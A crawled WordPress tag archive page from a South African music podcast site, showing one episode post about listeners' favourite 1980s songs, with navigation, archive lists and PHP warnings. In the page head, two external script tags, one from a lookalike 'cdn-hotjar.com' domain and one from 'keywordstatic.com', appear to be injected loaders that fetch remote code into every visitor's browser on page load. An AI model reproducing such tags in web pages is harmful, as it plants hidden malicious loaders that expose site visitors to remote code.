

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tunemewhat.com/tag/springbok-hits/
body_size: 6551
content:


<br />
<b>Warning</b>:  include_once(/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php): Failed to open stream: No such file or directory in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php' for inclusion (include_path='.:/opt/alt/php83/usr/share/pear:/opt/alt/php83/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Springbok Hits | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="http://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="http://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="http://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Springbok Hits Tag Feed" href="http://tunemewhat.com/tag/springbok-hits/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tunemewhat.com/wp-json/wp/v2/tags/282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(http://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="archive tag tag-springbok-hits tag-282 wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="http://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="http://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="http://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="http://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="http://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="http://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="http://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="http://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="http://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="http://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: Springbok Hits				</h1>

							</header><!-- .archive-header -->

							
<article id="post-1634" class="post-1634 post type-post status-publish format-audio hentry category-episode tag-bright-blue tag-cutting-grooves tag-edi-niederlander tag-evoid tag-juluka tag-mixtapes tag-petit-cheval tag-springbok-hits post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">
			<a href="http://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/" rel="bookmark">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
		</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1635" src="http://tunemewhat.com/wp-content/uploads/2020/11/cover-s08e13.png" alt="" width="640" height="640" srcset="http://tunemewhat.com/wp-content/uploads/2020/11/cover-s08e13.png 640w, http://tunemewhat.com/wp-content/uploads/2020/11/cover-s08e13-150x150.png 150w, http://tunemewhat.com/wp-content/uploads/2020/11/cover-s08e13-300x300.png 300w" sizes="(max-width: 640px) 100vw, 640px" /><br />
<iframe src="https://www.mixcloud.com/widget/iframe/?hide_cover=1&amp;mini=1&amp;hide_artwork=1&amp;feed=%2FTuneMeWhat%2Fs08e13-the-listeners-pick-of-the-80s%2F" width="100%" height="60" frameborder="0"></iframe></p>
<p>Listeners to the series of mixtapes we produced with our friends at Cutting Grooves voted for their favourite South African songs from the Capital Radio 604 charts. Brett &amp; Leon review these choices with the usual banter and &#8216;kakpraat&#8217;, and over an hour of the best of SA music for the 1980s.</p>
<p><strong>This episode features:</strong></p>
<ul>
<li><strong>The Springbok Hits Session Band</strong></li>
<li><strong>Juluka</strong></li>
<li><strong>Bright Blue</strong></li>
<li><strong>Sipho &#8216;Hotstix&#8217; Mabuse</strong></li>
<li><strong>eVoid</strong></li>
<li><strong>Petit Cheval</strong></li>
<li><strong>Edi Niederlander</strong></li>
</ul>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at <a href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="http://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/" title="Permalink to S08E13 &#8211; The Listeners&#8217; Pick of the 80s" rel="bookmark"><time class="entry-date" datetime="2020-11-15T15:25:14+00:00">15 November 2020</time></a></span><span class="categories-links"><a href="http://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="http://tunemewhat.com/tag/bright-blue/" rel="tag">Bright Blue</a>, <a href="http://tunemewhat.com/tag/cutting-grooves/" rel="tag">Cutting Grooves</a>, <a href="http://tunemewhat.com/tag/edi-niederlander/" rel="tag">Edi Niederlander</a>, <a href="http://tunemewhat.com/tag/evoid/" rel="tag">eVoid</a>, <a href="http://tunemewhat.com/tag/juluka/" rel="tag">Juluka</a>, <a href="http://tunemewhat.com/tag/mixtapes/" rel="tag">Mixtapes</a>, <a href="http://tunemewhat.com/tag/petit-cheval/" rel="tag">petit cheval</a>, <a href="http://tunemewhat.com/tag/springbok-hits/" rel="tag">Springbok Hits</a></span><span class="author vcard"><a class="url fn n" href="http://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='http://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='http://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='http://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='http://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='http://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='http://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='http://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='http://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="http://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="http://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="http://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="http://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="http://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='http://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='http://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='http://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='http://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='http://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='http://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='http://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='http://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="http://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="http://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="http://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="http://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
